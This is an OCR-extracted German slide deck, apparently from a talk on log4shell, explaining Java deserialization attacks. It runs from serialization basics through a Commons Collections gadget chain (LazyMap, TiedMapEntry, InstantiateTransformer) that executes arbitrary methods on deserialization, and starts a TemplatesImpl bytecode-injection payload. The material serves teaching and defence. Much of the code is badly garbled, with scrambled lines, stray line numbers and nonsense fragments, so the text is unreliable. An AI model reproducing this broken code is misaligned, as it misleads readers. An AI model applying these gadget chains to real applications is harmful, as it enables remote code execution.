



```
// Serialisierbare Klasse
       public static class SerializableClass implements Serializable {
           private int value = 0;
       }
 1 import java.io.
*;
 2
 3 public class SerializationBasics {
 4
 5
 6
 7
8
9
10
\frac{11}{12}public static void main(String[] args) throws Exception {
13
14 // Objekt erzeugen und Wert zuweisen
           Serializable Class serializableObject = new SerializableClass();serializableObject.value = 1;17
           1/ Objekt in Datei schreiben
           try (FileOutputStream file = new FileOutputStream("serialized-data.tmp");
20 ObjectOutputStream out = new ObjectOutputStream(file)) {
15
16
18
19
```
## **Daten mit Java Serialisieren und Deserialisieren**

### Ausgabe des Beispiels:





## **Eigenen Code bei der Serialisierung ausführen**

```
// Klasse mit eigener Serialisierungslogik
       public static class SerializableClass implements Serializable {
           private int value = 0;
           private void writeObject(ObjectOutputStream out) {
                System.out.println("writeObject wird ausgeführt");
           }
           private void readObject(ObjectInputStream in) {
                System.out.println("readObject wird ausgeführt");
            }
        }
 1 import java.io.
*;
 2
 3 public class SerializationBasics {
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
\frac{19}{20}20 public static void main(String[] args) throws Exception {
```


## **Eigenen Code bei der Serialisierung ausführen**

```
// Klasse mit eigener Serialisierungslogik
        try (FileOutputStream file = new FileOutputStream("serialized-data.tmp");
             out.writeObject(serializableObject);
             private void writeObject(ObjectOutputStream out) {
             try (FileInputStream file = new FileInputStream ("serialized-data.tmp");
             System.out.println("Eingelesener Wert: " + deserializedObject.value);
20 public static void main(String[] args) throws Exception {
2
21
 3 public class serializableObject = new SerializableClass();
4
23
^{24}\frac{1}{2}\overline{a}\frac{1}{2}\frac{1}{2}\frac{29}{22}\frac{30}{11}-<br>22
32\frac{1}{2}34\frac{35}{1}\frac{1}{2}18
37
19
38 }
            serializableObject.value = 1;
                  ObjectOutputStream out = new ObjectOutputStream(file)) {
            }
                  ObjectInputStream in = new ObjectInputStream(file)) {
                 SerializableClass deserializedObject = (SerializableClass) in.readObject();
            }
19<br>20
22
25
26
27
28
30
31
33
34
36 }
```


## **Eigenen Code bei der Serialisierung ausführen**

```
// Klasse mit eigener Serialisierungslogik
       public static class SerializableClass implements Serializable {
           private int value = 0;
           private void writeObject(ObjectOutputStream out) {
                System.out.println("writeObject wird ausgeführt");
           }
           private void readObject(ObjectInputStream in) {
                System.out.println("readObject wird ausgeführt");
           }
        }
 1 import java.io.
*;
 2
 3 public class SerializationBasics {
 4
 5
 6
 7
8
9
10
11
12
13
14
15
16
17
18
\frac{19}{20}20 public static void main(String[] args) throws Exception {
```
### Ausgabe des Beispiels

writeObject wird ausgeführt readObject wird ausgeführt Eingelesener Wert: 0

#### **Ziel eines Angriffs**  $\bullet$

# **Wie funktioniert ein Angriff über die Deserialisierung in Java?**

#### **Der Weg zum Ziel**  $\bullet$

- Eigenen Code in der Java Anwendung einschleusen und ausführen.
- In unserem Fall über serialisierte Daten.

- 1. Objekte geschickt kombinieren und serialisieren.
- 2. Serialisierte Daten ("Payload") über *log4shell Lücke in die Anwendung übertragen*.
- 3. Objekte werden deserialisiert und dabei der eigene Code instanziiert und ausgeführt.



## **Eine HashMap als Ausgangspunkt**

Eine HashMap serialisiert nicht ihre interne Datenstruktur sondern direkt ihre Schlüssel und Einträge. Beim Deserialisieren werden diese wieder in die interne Datenstruktur eingefügt.

```
// Die Einträge werden aus dem ObjectInputStream gelesen und eingefügt
                   K key = (K) s.readObject();
                   putVal(hash(key), key, value, false, false);
           return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
 1 package java.util;
 2
 3 public class HashMap<K,V> extends AbstractMap<K,V>
       implements Map<K, V>, Cloneable, Serializable {
 5 …
 6 private void readObject(java.io.ObjectInputStream s)
           throws IOException, ClassNotFoundException {
 8 …
9
10 for (int i = 0; i < mappings; i++) {<br>11 \ldots11 …
\begin{array}{c} 12 \\ 13 \end{array}V value = (V) s.readObject();
14
15 }
16 }
17 …
18 static final int hash(Object key) {<br>19 int h;
           int h;
20
21 }
22 …
23 }
```


## **Eine HashMap als Ausgangspunkt**

Eine HashMap serialisiert nicht ihre interne Datenstruktur sondern direkt ihre Schlüssel und Einträge. Beim Deserialisieren werden diese wieder in die interne Datenstruktur eingefügt.

```
// Die Einträge werden aus dem ObjectInputStream gelesen und eingefügt
                  K key = (K) s.readObject();
                  putVal(hash(key), key, value, false, false);
          return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
 1 package java.util;
 2
 3 public class HashMap<K,V> extends AbstractMap<K,V>
       implements Map<K, V>, Cloneable, Serializable {
 5 …
6 private void readObject(java.io.ObjectInputStream s)
          throws IOException, ClassNotFoundException
 8 …
9
10 for (int i = 0; i < mappings; i++) {<br>11 \ldots11 …
12
13 V value = (V) s.readObject();
14
15 }
16 }
17 …
18 static final int hash(Object key) {<br>19 int h;
           int h;
20
21 }
22 …
23 }
```
Damit kann die .hashCode() Implementierung serialisierbarer Klassen getriggert werden.



# **Beliebige Methode im Classpath ausführen**

```
public static class SerializableClass implements Serializable {
           public void myMethod() {
               System.out.println("myMethod wird ausgeführt");
           }
       }
 1 import com.divae.talks.log4shell.exploit.deserialization.ReflectionUtil;
2 import org.apache.commons.collections4.functors.ChainedTransformer;
 3 import org.apache.commons.collections4.functors.ConstantTransformer;
 4 import org.apache.commons.collections4.functors.InstantiateTransformer;
 5 import org.apache.commons.collections4.keyvalue.TiedMapEntry;
 6 import org.apache.commons.collections4.map.LazyMap;
 7 import java.io.
*;
 8 import java.util.HashMap;
 9 import java.util.Map;
10
11 public class CallingAnArbitraryConstructorOnDeserialization {
12
13
14
15
16
17
18
19
20
```


# **Beliebige Methode im Classpath ausführen**





# **Beliebige Methode im Classpath ausführen**

```
47 ObjectInputStream in = new ObjectInputStream(file)) {
48in.readObject();
               }
          }
              1 Ibrzeuge eine HashMap mit 1 Eintrag
  4 Map hashMap = new HashMap();
  5 hashMap.put("this key will be replaces by tiedMapEntry", "a value");
  \sim import or graduated.commons.InstantiateTransformer;InstantiateTransformer;InstantiateTransformer;InstantiateTransformer;InstantiateTransformer;InstantiateTransformer;InstantiateTransformer;InstantiateTransformer;Inst
  5 import org.apache.commons.collections4.keyvalue.TiedMapEntry;
// Ersetzte den Schlüssel des Eintrags über Reflection
  8 Object firstMapEntry = hashMap.entrySet().iterator().next();
  9 ReflectionUtil.setFieldValue(firstMapEntry, "key", tiedMapEntry);
41 try (FileOutputStream file = new FileOutputStream("serialized-data.tmp");
42<br>4313 out.writeObject(hashMap);
12
44 }
45
14
47
16
49
50
51
52
   // Erzeuge eine HashMap mit 1 Eintrag<br>Map hashMap = new HashMap();<br>hashMap = new HashMap();<br>hashMap put ("this key will be re<br>// Ersetzte den Schlüssel des Eintrags<br>Object firstMapEntry = hashMap e<br>ReflectionUtil setFieldV
3233
34
35
36
37
38
39
40
                     42 ObjectOutputStream out = new ObjectOutputStream(file)) {
              4546 try (FileInputStream file = new FileInputStream("serialized-data.tmp");
49<br>50<br>51<br>52
```


# **Beliebige Methode im Classpath ausführen**

```
ObjectInputStream in = new ObjectInputStream(file)) {
               public void my\mathcal{H}1 important community with the reproduces by creditation production.
37 IMPort org.apache.commons.importune.importune.im
37 increase the constant of the constant of the constant of the constant of the constant of the constant of the constant of the constant of the constant of the constant of the constant of the constant of the constant of th
 4 import org.apache.commons.collections4.functors.InstantiateTransformer;
39 ReflectionUtil.setFieldValue(firstMapEntry, "key", tiedMapEntry);
 \begin{array}{ccc} 6 & 1 \\ 4 & 1 \end{array} important org.app. commons.commons.commons.com
 7 import java.io.
                     *;
ObjectOutputStream out = new ObjectOutputStream(file)) {
 2 Objectouchuc.
 3 out.writeObject(hashMap);
nd<br>C
\frac{1}{10} public class CallinganarbitraryConstructorOnDeserialization \frac{1}{2}12
46
13
47
14
48
15
49
16
50
51   }
18
52
19
53 }
   try (FileOutputStream file = new FileOutputStream("serialized-data.tmp");<br>
ObjectOutputStream out = new ObjectOutputStream(file)) {<br>
out.writeObject(hashMap);<br>
}<br>
try (FileInputStream file = new FileInputStream("serialized
              }
               try (FileInputStream file = new FileInputStream("serialized-data.tmp");
                    in.readObject();
               }
34 Map hashMap new HashMap();
35 hashMap.put("this key will be replaces by tiedMapEntry"
,
"a value");
36
\frac{1}{2} / Ersetzwischen den Schlüssel des Eintrags über Reflection (1982)<br>
1975 - Andre Franz (1982)<br>
1975 - Andre Franz (1982)<br>
1976 - Andre Franz (1982)<br>
1976 - Andre Franz (1982)<br>
1976 - Andre Franz (1982)<br>
1983 - An
40
41
42
43
44
45
```


# **Beliebige Methode im Classpath ausführen**

```
public static class SerializableClass implements Serializable {
           public void myMethod() {
               System.out.println("myMethod wird ausgeführt");
           }
       }
1 import com.divae.talks.log4shell.exploit.deserialization.ReflectionUtil;
2 import org.apache.commons.collections4.functors.ChainedTransformer;
3 import org.apache.commons.collections4.functors.ConstantTransformer;
4 import org.apache.commons.collections4.functors.InstantiateTransformer;
5 import org.apache.commons.collections4.keyvalue.TiedMapEntry;
6 import org.apache.commons.collections4.map.LazyMap;
 7 import java.io.
*;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class CallingAnArbitraryConstructorOnDeserialization {
12
13
14
15
16
17
18
19
\cap
```
Über die geschickte Kombination verschiedener Features von Commons Collections können beim Deserialisieren beliebige Methoden im Classpath ausgeführt werden.

Ausgabe des Beispiels:

myMethod wird ausgeführt

# **Klasse aus serialisierten Daten instantiieren**

```
// Bytecode der auf dem Zielsystem ausgeführt werden soll
           byte[] classBytes = Files.readAllBytes(new File("target/test-classes/com/divae/talks/log4shell/TransletPayload.class").toPath());
 1 import com.divae.talks.log4shell.exploit.deserialization.ReflectionUtil;
 2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
 3
 4 import java.io.
*;
 5 import java.nio.file.Files;
 6
 7 public class Step4_InstantiatingClassFromSerializedData {
 8
9 public static void main(String[] args) throws Exception {
10
11
12
13
           TemplatesImpl templates = new TemplatesImpl();
15 // Füge Bytecode in templates Objekt ein
16 ReflectionUtil.setFieldValue(templates,
"_bytecodes"
, new byte[][]{classBytes});
17 // Damit beim Deserialisieren nicht zu früh eine NullPointerException auftritt
18 ReflectionUtil.setFieldValue(templates, "_name", "");
19
           200 try (FileOutputStream file = new FileOutputStream("senialized data tmp");
```
# **Klasse aus serialisierten Daten instantiieren**

